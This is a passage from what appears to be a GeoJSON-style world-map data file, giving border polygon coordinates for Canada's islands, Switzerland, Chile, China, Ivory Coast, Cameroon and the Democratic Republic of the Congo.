3,67.11078],[-83.34456,66.41154],[-84.73542,66.2573],[-85.76943,66.55833],[-86.0676,66.05625],[-87.03143,65.21297],[-87.32324,64.77563],[-88.48296,64.09897],[-89.91444,64.03273],[-90.70398,63.61017],[-90.77004,62.96021],[-91.93342,62.83508],[-93.15698,62.02469],[-94.24153,60.89865],[-94.62931,60.11021],[-94.6846,58.94882],[-93.21502,58.78212],[-92.76462,57.84571],[-92.29703,57.08709],[-90.89769,57.28468],[-89.03953,56.85172],[-88.03978,56.47162],[-87.32421,55.99914],[-86.07121,55.72383],[-85.01181,55.3026],[-83.36055,55.24489],[-82.27285,55.14832],[-82.4362,54.28227],[-82.12502,53.27703],[-81.40075,52.15788],[-79.91289,51.20842],[-79.14301,51.53393],[-78.60191,52.56208],[-79.12421,54.14145],[-79.82958,54.66772],[-78.22874,55.13645],[-77.0956,55.83741],[-76.54137,56.53423],[-76.62319,57.20263],[-77.30226,58.05209],[-78.51688,58.80458],[-77.33676,59.85261],[-77.77272,60.75788],[-78.10687,62.31964],[-77.41067,62.55053],[-75.69621,62.2784],[-74.6682,62.18111],[-73.83988,62.4438],[-72.90853,62.10507],[-71.67708,61.52535],[-71.37369,61.13717],[-69.59042,61.06141],[-69.62033,60.22125],[-69.2879,58.95736],[-68.37455,58.80106],[-67.64976,58.21206],[-66.20178,58.76731],[-65.24517,59.87071],[-64.58352,60.33558],[-63.80475,59.4426],[-62.50236,58.16708],[-61.39655,56.96745],[-61.79866,56.33945],[-60.46853,55.77548],[-59.56962,55.20407],[-57.97508,54.94549],[-57.3332,54.6265],[-56.93689,53.78032],[-56.15811,53.64749],[-55.75632,53.27036],[-55.68338,52.14664],[-56.40916,51.7707],[-57.12691,51.41972],[-58.77482,51.0643],[-60.03309,50.24277],[-61.72366,50.08046],[-63.86251,50.29099],[-65.36331,50.2982],[-66.39905,50.22897],[-67.23631,49.51156],[-68.51114,49.06836],[-69.95362,47.74488],[-71.10458,46.82171],[-70.25522,46.98606],[-68.65,48.3],[-66.55243,49.1331],[-65.05626,49.23278],[-64.17099,48.74248],[-65.11545,48.07085],[-64.79854,46.99297],[-64.47219,46.23849],[-63.17329,45.73902],[-61.52072,45.88377],[-60.51815,47.00793],[-60.4486,46.28264],[-59.80287,45.9204],[-61.03988,45.26525],[-63.25471,44.67014],[-64.24656,44.26553],[-65.36406,43.54523],[-66.1234,43.61867],[-66.16173,44.46512],[-64.42549,45.29204],[-66.02605,45.25931],[-67.13741,45.13753],[-67.79134,45.70281],[-67.79046,47.06636],[-68.23444,47.35486],[-68.905,47.185],[-69.237216,47.447781],[-69.99997,46.69307],[-70.305,45.915],[-70.66,45.46],[-71.08482,45.30524],[-71.405,45.255],[-71.50506,45.0082],[-73.34783,45.00738],[-74.867,45.00048],[-75.31821,44.81645],[-76.375,44.09631],[-76.5,44.018459],[-76.820034,43.628784],[-77.737885,43.629056],[-78.72028,43.625089],[-79.171674,43.466339],[-79.01,43.27],[-78.92,42.965],[-78.939362,42.863611],[-80.247448,42.3662],[-81.277747,42.209026],[-82.439278,41.675105],[-82.690089,41.675105],[-83.02981,41.832796],[-83.142,41.975681],[-83.12,42.08],[-82.9,42.43],[-82.43,42.98],[-82.137642,43.571088],[-82.337763,44.44],[-82.550925,45.347517],[-83.592851,45.816894],[-83.469551,45.994686],[-83.616131,46.116927],[-83.890765,46.116927],[-84.091851,46.275419],[-84.14212,46.512226],[-84.3367,46.40877],[-84.6049,46.4396],[-84.543749,46.538684],[-84.779238,46.637102],[-84.87608,46.900083],[-85.652363,47.220219],[-86.461991,47.553338],[-87.439793,47.94],[-88.378114,48.302918],[-89.272917,48.019808],[-89.6,48.01],[-90.83,48.27],[-91.64,48.14],[-92.61,48.45],[-93.63087,48.60926],[-94.32914,48.67074],[-94.64,48.84],[-94.81758,49.38905],[-95.15609,49.38425],[-95.15907,49],[-97.22872,49.0007],[-100.65,49],[-104.04826,48.99986],[-107.05,49],[-110.05,49],[-113,49],[-116.04818,49],[-117.03121,49],[-120,49],[-122.84,49],[-122.97421,49.002538],[-124.91024,49.98456],[-125.62461,50.41656],[-127.43561,50.83061],[-127.99276,51.71583],[-127.85032,52.32961],[-129.12979,52.75538],[-129.30523,53.56159],[-130.51497,54.28757],[-130.53611,54.80278],[-129.98,55.285],[-130.00778,55.91583],[-131.70781,56.55212],[-132.73042,57.69289],[-133.35556,58.41028],[-134.27111,58.86111],[-134.945,59.27056],[-135.47583,59.78778],[-136.47972,59.46389],[-137.4525,58.905],[-138.34089,59.56211],[-139.039,60],[-140.013,60.27682],[-140.99778,60.30639],[-140.9925,66.00003],[-140.986,69.712],[-139.12052,69.47102],[-137.54636,68.99002],[-136.50358,68.89804],[-135.62576,69.31512],[-134.41464,69.62743],[-132.92925,69.50534],[-131.43136,69.94451],[-129.79471,70.19369],[-129.10773,69.77927],[-128.36156,70.01286],[-128.13817,70.48384],[-127.44712,70.37721],[-125.75632,69.48058],[-124.42483,70.1584],[-124.28968,69.39969],[-123.06108,69.56372],[-122.6835,69.85553],[-121.47226,69.79778],[-119.94288,69.37786],[-117.60268,69.01128],[-116.22643,68.84151],[-115.2469,68.90591],[-113.89794,68.3989],[-115.30489,67.90261],[-113.49727,67.68815],[-110.798,67.80612],[-109.94619,67.98104],[-108.8802,67.38144],[-107.79239,67.88736],[-108.81299,68.31164],[-108.16721,68.65392],[-106.95,68.7],[-106.15,68.8],[-105.34282,68.56122],[-104.33791,68.018],[-103.22115,68.09775],[-101.45433,67.64689],[-99.90195,67.80566],[-98.4432,67.78165],[-98.5586,68.40394],[-97.66948,68.57864],[-96.11991,68.23939],[-96.12588,67.29338],[-95.48943,68.0907],[-94.685,68.06383],[-94.23282,69.06903],[-95.30408,69.68571],[-96.47131,70.08976],[-96.39115,71.19482],[-95.2088,71.92053],[-93.88997,71.76015],[-92.87818,71.31869],[-91.51964,70.19129],[-92.40692,69.69997],[-90.5471,69.49766]]],[[[-114.16717,73.12145],[-114.66634,72.65277],[-112.44102,72.9554],[-111.05039,72.4504],[-109.92035,72.96113],[-109.00654,72.63335],[-108.18835,71.65089],[-107.68599,72.06548],[-108.39639,73.08953],[-107.51645,73.23598],[-106.52259,73.07601],[-105.40246,72.67259],[-104.77484,71.6984],[-104.46476,70.99297],[-102.78537,70.49776],[-100.98078,70.02432],[-101.08929,69.58447],[-102.73116,69.50402],[-102.09329,69.11962],[-102.43024,68.75282],[-104.24,68.91],[-105.96,69.18],[-107.12254,69.11922],[-109,68.78],[-111.534149,68.630059],[-113.3132,68.53554],[-113.85496,69.00744],[-115.22,69.28],[-116.10794,69.16821],[-117.34,69.96],[-116.67473,70.06655],[-115.13112,70.2373],[-113.72141,70.19237],[-112.4161,70.36638],[-114.35,70.6],[-116.48684,70.52045],[-117.9048,70.54056],[-118.43238,70.9092],[-116.11311,71.30918],[-117.65568,71.2952],[-119.40199,71.55859],[-118.56267,72.30785],[-117.86642,72.70594],[-115.18909,73.31459],[-114.16717,73.12145]]],[[[-104.5,73.42],[-105.38,72.76],[-106.94,73.46],[-106.6,73.6],[-105.26,73.64],[-104.5,73.42]]],[[[-76.34,73.102685],[-76.251404,72.826385],[-77.314438,72.855545],[-78.39167,72.876656],[-79.486252,72.742203],[-79.775833,72.802902],[-80.876099,73.333183],[-80.833885,73.693184],[-80.353058,73.75972],[-78.064438,73.651932],[-76.34,73.102685]]],[[[-86.562179,73.157447],[-85.774371,72.534126],[-84.850112,73.340278],[-82.31559,73.750951],[-80.600088,72.716544],[-80.748942,72.061907],[-78.770639,72.352173],[-77.824624,72.749617],[-75.605845,72.243678],[-74.228616,71.767144],[-74.099141,71.33084],[-72.242226,71.556925],[-71.200015,70.920013],[-68.786054,70.525024],[-67.91497,70.121948],[-66.969033,69.186087],[-68.805123,68.720198],[-66.449866,68.067163],[-64.862314,67.847539],[-63.424934,66.928473],[-61.851981,66.862121],[-62.163177,66.160251],[-63.918444,64.998669],[-65.14886,65.426033],[-66.721219,66.388041],[-68.015016,66.262726],[-68.141287,65.689789],[-67.089646,65.108455],[-65.73208,64.648406],[-65.320168,64.382737],[-64.669406,63.392927],[-65.013804,62.674185],[-66.275045,62.945099],[-68.783186,63.74567],[-67.369681,62.883966],[-66.328297,62.280075],[-66.165568,61.930897],[-68.877367,62.330149],[-71.023437,62.910708],[-72.235379,63.397836],[-71.886278,63.679989],[-73.378306,64.193963],[-74.834419,64.679076],[-74.818503,64.389093],[-77.70998,64.229542],[-78.555949,64.572906],[-77.897281,65.309192],[-76.018274,65.326969],[-73.959795,65.454765],[-74.293883,65.811771],[-73.944912,66.310578],[-72.651167,67.284576],[-72.92606,67.726926],[-73.311618,68.069437],[-74.843307,68.554627],[-76.869101,68.894736],[-76.228649,69.147769],[-77.28737,69.76954],[-78.168634,69.826488],[-78.957242,70.16688],[-79.492455,69.871808],[-81.305471,69.743185],[-84.944706,69.966634],[-87.060003,70.260001],[-88.681713,70.410741],[-89.51342,70.762038],[-88.467721,71.218186],[-89.888151,71.222552],[-90.20516,72.235074],[-89.436577,73.129464],[-88.408242,73.537889],[-85.826151,73.803816],[-86.562179,73.157447]]],[[[-100.35642,73.84389],[-99.16387,73.63339],[-97.38,73.76],[-97.12,73.47],[-98.05359,72.99052],[-96.54,72.56],[-96.72,71.66],[-98.35966,71.27285],[-99.32286,71.35639],[-100.01482,71.73827],[-102.5,72.51],[-102.48,72.83],[-100.43836,72.70588],[-101.54,73.36],[-100.35642,73.84389]]],[[[-93.196296,72.771992],[-94.269047,72.024596],[-95.409856,72.061881],[-96.033745,72.940277],[-96.018268,73.43743],[-95.495793,73.862417],[-94.503658,74.134907],[-92.420012,74.100025],[-90.509793,73.856732],[-92.003965,72.966244],[-93.196296,72.771992]]],[[[-120.46,71.383602],[-123.09219,70.90164],[-123.62,71.34],[-125.928949,71.868688],[-125.5,72.292261],[-124.80729,73.02256],[-123.94,73.68],[-124.91775,74.29275],[-121.53788,74.44893],[-120.10978,74.24135],[-117.55564,74.18577],[-116.58442,73.89607],[-115.51081,73.47519],[-116.76794,73.22292],[-119.22,72.52],[-120.46,71.82],[-120.46,71.383602]]],[[[-93.612756,74.979997],[-94.156909,74.592347],[-95.608681,74.666864],[-96.820932,74.927623],[-96.288587,75.377828],[-94.85082,75.647218],[-93.977747,75.29649],[-93.612756,74.979997]]],[[[-98.5,76.72],[-97.735585,76.25656],[-97.704415,75.74344],[-98.16,75],[-99.80874,74.89744],[-100.88366,75.05736],[-100.86292,75.64075],[-102.50209,75.5638],[-102.56552,76.3366],[-101.48973,76.30537],[-99.98349,76.64634],[-98.57699,76.58859],[-98.5,76.72]]],[[[-108.21141,76.20168],[-107.81943,75.84552],[-106.92893,76.01282],[-105.881,75.9694],[-105.70498,75.47951],[-106.31347,75.00527],[-109.7,74.85],[-112.22307,74.41696],[-113.74381,74.39427],[-113.87135,74.72029],[-111.79421,75.1625],[-116.31221,75.04343],[-117.7104,75.2222],[-116.34602,76.19903],[-115.40487,76.47887],[-112.59056,76.14134],[-110.81422,75.54919],[-109.0671,75.47321],[-110.49726,76.42982],[-109.5811,76.79417],[-108.54859,76.67832],[-108.21141,76.20168]]],[[[-94.684086,77.097878],[-93.573921,76.776296],[-91.605023,76.778518],[-90.741846,76.449597],[-90.969661,76.074013],[-89.822238,75.847774],[-89.187083,75.610166],[-87.838276,75.566189],[-86.379192,75.482421],[-84.789625,75.699204],[-82.753445,75.784315],[-81.128531,75.713983],[-80.057511,75.336849],[-79.833933,74.923127],[-80.457771,74.657304],[-81.948843,74.442459],[-83.228894,74.564028],[-86.097452,74.410032],[-88.15035,74.392307],[-89.764722,74.515555],[-92.422441,74.837758],[-92.768285,75.38682],[-92.889906,75.882655],[-93.893824,76.319244],[-95.962457,76.441381],[-97.121379,76.751078],[-96.745123,77.161389],[-94.684086,77.097878]]],[[[-116.198587,77.645287],[-116.335813,76.876962],[-117.106051,76.530032],[-118.040412,76.481172],[-119.899318,76.053213],[-121.499995,75.900019],[-122.854924,76.116543],[-122.854925,76.116543],[-121.157535,76.864508],[-119.103939,77.51222],[-117.570131,77.498319],[-116.198587,77.645287]]],[[[-93.840003,77.519997],[-94.295608,77.491343],[-96.169654,77.555111],[-96.436304,77.834629],[-94.422577,77.820005],[-93.720656,77.634331],[-93.840003,77.519997]]],[[[-110.186938,77.697015],[-112.051191,77.409229],[-113.534279,77.732207],[-112.724587,78.05105],[-111.264443,78.152956],[-109.854452,77.996325],[-110.186938,77.697015]]],[[[-109.663146,78.601973],[-110.881314,78.40692],[-112.542091,78.407902],[-112.525891,78.550555],[-111.50001,78.849994],[-110.963661,78.804441],[-109.663146,78.601973]]],[[[-95.830295,78.056941],[-97.309843,77.850597],[-98.124289,78.082857],[-98.552868,78.458105],[-98.631984,78.87193],[-97.337231,78.831984],[-96.754399,78.765813],[-95.559278,78.418315],[-95.830295,78.056941]]],[[[-100.060192,78.324754],[-99.670939,77.907545],[-101.30394,78.018985],[-102.949809,78.343229],[-105.176133,78.380332],[-104.210429,78.67742],[-105.41958,78.918336],[-105.492289,79.301594],[-103.529282,79.165349],[-100.825158,78.800462],[-100.060192,78.324754]]],[[[-87.02,79.66],[-85.81435,79.3369],[-87.18756,79.0393],[-89.03535,78.28723],[-90.80436,78.21533],[-92.87669,78.34333],[-93.95116,78.75099],[-93.93574,79.11373],[-93.14524,79.3801],[-94.974,79.37248],[-96.07614,79.70502],[-96.70972,80.15777],[-96.01644,80.60233],[-95.32345,80.90729],[-94.29843,80.97727],[-94.73542,81.20646],[-92.40984,81.25739],[-91.13289,80.72345],[-89.45,80.509322],[-87.81,80.32],[-87.02,79.66]]],[[[-68.5,83.106322],[-65.82735,83.02801],[-63.68,82.9],[-61.85,82.6286],[-61.89388,82.36165],[-64.334,81.92775],[-66.75342,81.72527],[-67.65755,81.50141],[-65.48031,81.50657],[-67.84,80.9],[-69.4697,80.61683],[-71.18,79.8],[-73.2428,79.63415],[-73.88,79.430162],[-76.90773,79.32309],[-75.52924,79.19766],[-76.22046,79.01907],[-75.39345,78.52581],[-76.34354,78.18296],[-77.88851,77.89991],[-78.36269,77.50859],[-79.75951,77.20968],[-79.61965,76.98336],[-77.91089,77.022045],[-77.88911,76.777955],[-80.56125,76.17812],[-83.17439,76.45403],[-86.11184,76.29901],[-87.6,76.42],[-89.49068,76.47239],[-89.6161,76.95213],[-87.76739,77.17833],[-88.26,77.9],[-87.65,77.970222],[-84.97634,77.53873],[-86.34,78.18],[-87.96192,78.37181],[-87.15198,78.75867],[-85.37868,78.9969],[-85.09495,79.34543],[-86.50734,79.73624],[-86.93179,80.25145],[-84.19844,80.20836],[-83.408696,80.1],[-81.84823,80.46442],[-84.1,80.58],[-87.59895,80.51627],[-89.36663,80.85569],[-90.2,81.26],[-91.36786,81.5531],[-91.58702,81.89429],[-90.1,82.085],[-88.93227,82.11751],[-86.97024,82.27961],[-85.5,82.652273],[-84.260005,82.6],[-83.18,82.32],[-82.42,82.86],[-81.1,83.02],[-79.30664,83.13056],[-76.25,83.172059],[-75.71878,83.06404],[-72.83153,83.23324],[-70.665765,83.169781],[-68.5,83.106322]]]]}},{type:"Feature",id:"CHE",properties:{name:"Switzerland"},geometry:{type:"Polygon",coordinates:[[[9.594226,47.525058],[9.632932,47.347601],[9.47997,47.10281],[9.932448,46.920728],[10.442701,46.893546],[10.363378,46.483571],[9.922837,46.314899],[9.182882,46.440215],[8.966306,46.036932],[8.489952,46.005151],[8.31663,46.163642],[7.755992,45.82449],[7.273851,45.776948],[6.843593,45.991147],[6.5001,46.429673],[6.022609,46.27299],[6.037389,46.725779],[6.768714,47.287708],[6.736571,47.541801],[7.192202,47.449766],[7.466759,47.620582],[8.317301,47.61358],[8.522612,47.830828],[9.594226,47.525058]]]}},{type:"Feature",id:"CHL",properties:{name:"Chile"},geometry:{type:"MultiPolygon",coordinates:[[[[-68.63401,-52.63637],[-68.63335,-54.8695],[-67.56244,-54.87001],[-66.95992,-54.89681],[-67.29103,-55.30124],[-68.14863,-55.61183],[-68.639991,-55.580018],[-69.2321,-55.49906],[-69.95809,-55.19843],[-71.00568,-55.05383],[-72.2639,-54.49514],[-73.2852,-53.95752],[-74.66253,-52.83749],[-73.8381,-53.04743],[-72.43418,-53.7154],[-71.10773,-54.07433],[-70.59178,-53.61583],[-70.26748,-52.93123],[-69.34565,-52.5183],[-68.63401,-52.63637]]],[[[-68.219913,-21.494347],[-67.82818,-22.872919],[-67.106674,-22.735925],[-66.985234,-22.986349],[-67.328443,-24.025303],[-68.417653,-24.518555],[-68.386001,-26.185016],[-68.5948,-26.506909],[-68.295542,-26.89934],[-69.001235,-27.521214],[-69.65613,-28.459141],[-70.01355,-29.367923],[-69.919008,-30.336339],[-70.535069,-31.36501],[-70.074399,-33.09121],[-69.814777,-33.273886],[-69.817309,-34.193571],[-70.388049,-35.169688],[-70.364769,-36.005089],[-71.121881,-36.658124],[-71.118625,-37.576827],[-70.814664,-38.552995],[-71.413517,-38.916022],[-71.680761,-39.808164],[-71.915734,-40.832339],[-71.746804,-42.051386],[-72.148898,-42.254888],[-71.915424,-43.408565],[-71.464056,-43.787611],[-71.793623,-44.207172],[-71.329801,-44.407522],[-71.222779,-44.784243],[-71.659316,-44.973689],[-71.552009,-45.560733],[-71.917258,-46.884838],[-72.447355,-47.738533],[-72.331161,-48.244238],[-72.648247,-48.878618],[-73.415436,-49.318436],[-73.328051,-50.378785],[-72.975747,-50.74145],[-72.309974,-50.67701],[-72.329404,-51.425956],[-71.914804,-52.009022],[-69.498362,-52.142761],[-68.571545,-52.299444],[-69.461284,-52.291951],[-69.94278,-52.537931],[-70.845102,-52.899201],[-71.006332,-53.833252],[-71.429795,-53.856455],[-72.557943,-53.53141],[-73.702757,-52.835069],[-73.702757,-52.83507],[-74.946763,-52.262754],[-75.260026,-51.629355],[-74.976632,-51.043396],[-75.479754,-50.378372],[-75.608015,-48.673773],[-75.18277,-47.711919],[-74.126581,-46.939253],[-75.644395,-46.647643],[-74.692154,-45.763976],[-74.351709,-44.103044],[-73.240356,-44.454961],[-72.717804,-42.383356],[-73.3889,-42.117532],[-73.701336,-43.365776],[-74.331943,-43.224958],[-74.017957,-41.794813],[-73.677099,-39.942213],[-73.217593,-39.258689],[-73.505559,-38.282883],[-73.588061,-37.156285],[-73.166717,-37.12378],[-72.553137,-35.50884],[-71.861732,-33.909093],[-71.43845,-32.418899],[-71.668721,-30.920645],[-71.370083,-30.095682],[-71.489894,-28.861442],[-70.905124,-27.64038],[-70.724954,-25.705924],[-70.403966,-23.628997],[-70.091246,-21.393319],[-70.16442,-19.756468],[-70.372572,-18.347975],[-69.858444,-18.092694],[-69.590424,-17.580012],[-69.100247,-18.260125],[-68.966818,-18.981683],[-68.442225,-19.405068],[-68.757167,-20.372658],[-68.219913,-21.494347]]]]}},{type:"Feature",id:"CHN",properties:{name:"China"},geometry:{type:"MultiPolygon",coordinates:[[[[110.339188,18.678395],[109.47521,18.197701],[108.655208,18.507682],[108.626217,19.367888],[109.119056,19.821039],[110.211599,20.101254],[110.786551,20.077534],[111.010051,19.69593],[110.570647,19.255879],[110.339188,18.678395]]],[[[127.657407,49.76027],[129.397818,49.4406],[130.582293,48.729687],[130.987282,47.790132],[132.506672,47.78897],[133.373596,48.183442],[135.026311,48.47823],[134.500814,47.57844],[134.112362,47.212467],[133.769644,46.116927],[133.097127,45.144066],[131.883454,45.321162],[131.025212,44.967953],[131.288555,44.11152],[131.144688,42.92999],[130.633866,42.903015],[130.640016,42.395009],[129.994267,42.985387],[129.596669,42.424982],[128.052215,41.994285],[128.208433,41.466772],[127.343783,41.503152],[126.869083,41.816569],[126.182045,41.107336],[125.079942,40.569824],[124.265625,39.928493],[122.86757,39.637788],[122.131388,39.170452],[121.054554,38.897471],[121.585995,39.360854],[121.376757,39.750261],[122.168595,40.422443],[121.640359,40.94639],[120.768629,40.593388],[119.639602,39.898056],[119.023464,39.252333],[118.042749,39.204274],[117.532702,38.737636],[118.059699,38.061476],[118.87815,37.897325],[118.911636,37.448464],[119.702802,37.156389],[120.823457,37.870428],[121.711259,37.481123],[122.357937,37.454484],[122.519995,36.930614],[121.104164,36.651329],[120.637009,36.11144],[119.664562,35.609791],[119.151208,34.909859],[120.227525,34.360332],[120.620369,33.376723],[121.229014,32.460319],[121.908146,31.692174],[121.891919,30.949352],[121.264257,30.676267],[121.503519,30.142915],[122.092114,29.83252],[121.938428,29.018022],[121.684439,28.225513],[121.125661,28.135673],[120.395473,27.053207],[119.585497,25.740781],[118.656871,24.547391],[117.281606,23.624501],[115.890735,22.782873],[114.763827,22.668074],[114.152547,22.22376],[113.80678,22.54834],[113.241078,22.051367],[111.843592,21.550494],[110.785466,21.397144],[110.444039,20.341033],[109.889861,20.282457],[109.627655,21.008227],[109.864488,21.395051],[108.522813,21.715212],[108.05018,21.55238],[107.04342,21.811899],[106.567273,22.218205],[106.725403,22.794268],[105.811247,22.976892],[105.329209,23.352063],[104.476858,22.81915],[103.504515,22.703757],[102.706992,22.708795],[102.170436,22.464753],[101.652018,22.318199],[101.80312,21.174367],[101.270026,21.201652],[101.180005,21.436573],[101.150033,21.849984],[100.416538,21.558839],[99.983489,21.742937],[99.240899,22.118314],[99.531992,22.949039],[98.898749,23.142722],[98.660262,24.063286],[97.60472,23.897405],[97.724609,25.083637],[98.671838,25.918703],[98.712094,26.743536],[98.68269,27.508812],[98.246231,27.747221],[97.911988,28.335945],[97.327114,28.261583],[96.248833,28.411031],[96.586591,28.83098],[96.117679,29.452802],[95.404802,29.031717],[94.56599,29.277438],[93.413348,28.640629],[92.503119,27.896876],[91.696657,27.771742],[91.258854,28.040614],[90.730514,28.064954],[90.015829,28.296439],[89.47581,28.042759],[88.814248,27.299316],[88.730326,28.086865],[88.120441,27.876542],[86.954517,27.974262],[85.82332,28.203576],[85.011638,28.642774],[84.23458,28.839894],[83.898993,29.320226],[83.337115,29.463732],[82.327513,30.115268],[81.525804,30.422717],[81.111256,30.183481],[79.721367,30.882715],[78.738894,31.515906],[78.458446,32.618164],[79.176129,32.48378],[79.208892,32.994395],[78.811086,33.506198],[78.912269,34.321936],[77.837451,35.49401],[76.192848,35.898403],[75.896897,36.666806],[75.158028,37.133031],[74.980002,37.41999],[74.829986,37.990007],[74.864816,38.378846],[74.257514,38.606507],[73.928852,38.505815],[73.675379,39.431237],[73.960013,39.660008],[73.822244,39.893973],[74.776862,40.366425],[75.467828,40.562072],[76.526368,40.427946],[76.904484,41.066486],[78.187197,41.185316],[78.543661,41.582243],[80.11943,42.123941],[80.25999,42.349999],[80.18015,42.920068],[80.866206,43.180362],[79.966106,44.917517],[81.947071,45.317027],[82.458926,45.53965],[83.180484,47.330031],[85.16429,47.000956],[85.720484,47.452969],[85.768233,48.455751],[86.598776,48.549182],[87.35997,49.214981],[87.751264,49.297198],[88.013832,48.599463],[88.854298,48.069082],[90.280826,47.693549],[90.970809,46.888146],[90.585768,45.719716],[90.94554,45.286073],[92.133891,45.115076],[93.480734,44.975472],[94.688929,44.352332],[95.306875,44.241331],[95.762455,43.319449],[96.349396,42.725635],[97.451757,42.74889],[99.515817,42.524691],[100.845866,42.663804],[101.83304,42.514873],[103.312278,41.907468],[104.522282,41.908347],[104.964994,41.59741],[106.129316,42.134328],[107.744773,42.481516],[109.243596,42.519446],[110.412103,42.871234],[111.129682,43.406834],[111.829588,43.743118],[111.667737,44.073176],[111.348377,44.457442],[111.873306,45.102079],[112.436062,45.011646],[113.463907,44.808893],[114.460332,45.339817],[115.985096,45.727235],[116.717868,46.388202],[117.421701,46.672733],[118.874326,46.805412],[119.66327,46.69268],[119.772824,47.048059],[118.866574,47.74706],[118.064143,48.06673],[117.295507,47.697709],[116.308953,47.85341],[115.742837,47.726545],[115.485282,48.135383],[116.191802,49.134598],[116.678801,49.888531],[117.879244,49.510983],[119.288461,50.142883],[119.279366,50.582908],[120.18205,51.643566],[120.738191,51.964115],[120.725789,52.516226],[120.177089,52.753886],[121.003085,53.251401],[122.245748,53.431726],[123.571507,53.458804],[125.068211,53.161045],[125.946349,52.792799],[126.564399,51.784255],[126.939157,51.353894],[127.287456,50.739797],[127.657407,49.76027]]]]}},{type:"Feature",id:"CIV",properties:{name:"Ivory Coast"},geometry:{type:"Polygon",coordinates:[[[-2.856125,4.994476],[-3.311084,4.984296],[-4.00882,5.179813],[-4.649917,5.168264],[-5.834496,4.993701],[-6.528769,4.705088],[-7.518941,4.338288],[-7.712159,4.364566],[-7.635368,5.188159],[-7.539715,5.313345],[-7.570153,5.707352],[-7.993693,6.12619],[-8.311348,6.193033],[-8.60288,6.467564],[-8.385452,6.911801],[-8.485446,7.395208],[-8.439298,7.686043],[-8.280703,7.68718],[-8.221792,8.123329],[-8.299049,8.316444],[-8.203499,8.455453],[-7.8321,8.575704],[-8.079114,9.376224],[-8.309616,9.789532],[-8.229337,10.12902],[-8.029944,10.206535],[-7.89959,10.297382],[-7.622759,10.147236],[-6.850507,10.138994],[-6.666461,10.430811],[-6.493965,10.411303],[-6.205223,10.524061],[-6.050452,10.096361],[-5.816926,10.222555],[-5.404342,10.370737],[-4.954653,10.152714],[-4.779884,9.821985],[-4.330247,9.610835],[-3.980449,9.862344],[-3.511899,9.900326],[-2.827496,9.642461],[-2.56219,8.219628],[-2.983585,7.379705],[-3.24437,6.250472],[-2.810701,5.389051],[-2.856125,4.994476]]]}},{type:"Feature",id:"CMR",properties:{name:"Cameroon"},geometry:{type:"Polygon",coordinates:[[[13.075822,2.267097],[12.951334,2.321616],[12.35938,2.192812],[11.751665,2.326758],[11.276449,2.261051],[9.649158,2.283866],[9.795196,3.073404],[9.404367,3.734527],[8.948116,3.904129],[8.744924,4.352215],[8.488816,4.495617],[8.500288,4.771983],[8.757533,5.479666],[9.233163,6.444491],[9.522706,6.453482],[10.118277,7.03877],[10.497375,7.055358],[11.058788,6.644427],[11.745774,6.981383],[11.839309,7.397042],[12.063946,7.799808],[12.218872,8.305824],[12.753672,8.717763],[12.955468,9.417772],[13.1676,9.640626],[13.308676,10.160362],[13.57295,10.798566],[14.415379,11.572369],[14.468192,11.904752],[14.577178,12.085361],[14.181336,12.483657],[14.213531,12.802035],[14.495787,12.859396],[14.893386,12.219048],[14.960152,11.555574],[14.923565,10.891325],[15.467873,9.982337],[14.909354,9.992129],[14.627201,9.920919],[14.171466,10.021378],[13.954218,9.549495],[14.544467,8.965861],[14.979996,8.796104],[15.120866,8.38215],[15.436092,7.692812],[15.27946,7.421925],[14.776545,6.408498],[14.53656,6.226959],[14.459407,5.451761],[14.558936,5.030598],[14.478372,4.732605],[14.950953,4.210389],[15.03622,3.851367],[15.405396,3.335301],[15.862732,3.013537],[15.907381,2.557389],[16.012852,2.26764],[15.940919,1.727673],[15.146342,1.964015],[14.337813,2.227875],[13.075822,2.267097]]]}},{type:"Feature",id:"COD",properties:{name:"Democratic Republic of the Congo"},geometry:{type:"Polygon",coordinates:[[[30.83386,3.509166],[30.773347,2.339883],[31.174149,2.204465],[30.85267,1.849396],[30.468508,1.583805],[30.086154,1.062313],[29.875779,.59738],[29.819503,-.20531],[29.587838,-.587406],[29.579466,-1.341313],[29.291887,-1.620056],[29.254835,-2.21511],[29.117479,-2.292211],[29.024926,-2.839258],[29.276384,-3.293907],[29.339998,-4.499983],[29.519987,-5.419979],[29.419993,-5.939999],[29.620032,-6.520015],[30.199997,-7.079981],[30.740015,-8.340007],[30.346086,-8.238257],[29.002912,-8.407032],[28.734867,-8.526559],[28.449871,-9.164918],[28.673682,-9.605925],[28.49607,-10.789884],[28.372253,-11.793647],[28.642417,-11.971569],[29.341548,-12.360744],[29.616001,-12.178895],[29.699614,-13.257227],[28.934286,-13.248958],[28.523562,-12.698604],[28.155109,-12.272481],[27.388799,-12.132747],[27.16442,-11.608748],[26.553088,-11.92444],[25.75231,-11.784965],[25.418118,-11.330936],[24.78317,-11.238694],[24.314516,-11.262826],[24.257155,-10.951993],[23.912215,-10.926826],[23.456791,-10.867863],[22.837345,-11.017622],[22.402798,-10.993075],[22.155268,-11.084801],[22.208753,-9.894796],[21.875182,-9.523708],[21.801801,-8.908707],[21.949131,-8.305901],[21.746456,-7.920085],[21.728111,-7.290872],[20.514748,-7.299606],[20.601823,-6.939318],[20.091622,-6.94309],[20.037723,-7.116361],[19.417502,-7.155429],[19.166613,-7.738184],[19.016752,-7.988246],[18.464176,-7.847014],[18.134222,-7.987678],[17.47297,-8.068551],[17.089996,-7.545689],[16.860191,-7.222298],[16.57318,-6.622645],[16.326528,-5.87747],[13.375597,-5.864241],[13.024869,-5.984389],[12.735171,-5.965682],[12.322432,-6.100092],[12.182337,-5.789931],[12.436688,-5.684304],[12.468004,-5.248362],[12.631612,-4.991271],[12.995517,-4.781103],[13.25824,-4.882957],[13.600235,-4.500138],[14.144956,-4.510009],[14.209035,-4.793092],[14.582604,-4.970239],[15.170992,-4.343507],[15.75354,-3.855165],[16.00629,-3.535133],[15.972803,-2.712392],[16.407092,-1.740927],[16.865307,-1.225816],[17.523716,-.74383],[17.638645,-.424832],[17.663553,-.058084],[17.82654,.288923],[17.774192,.855659],[17.898835,1.741832],[18.094276,2.365722],[18.393792,2.900443],[18.453065,3.504386],[18.542982,4.201785],[18.932312,4.709506],[19.467784,5.031528],[20.290679,4.691678],[20.927591,4.322786],[21.659123,4.224342],[22.405124,4.02916],[22.704124,4.633051],[22.84148,4.710126],[23.297214,4.609693],[24.410531,5.108784],[24.805029,4.897247],[25.128833,4.927245],[25.278798,5.170408],[25.650455,5.256088],[26.402761,5.150875],[27.044065,5.127853],[27.374226,5.233944],[27.979977,4.408413],[28.428994,4.287155],[28.696678,4.455077],[29.159078,4.389267],[29.715995,4.600805],[29.9535,4.173699],[30.83386,3.509166]]]}},{type:"Feature",id:"COG",pro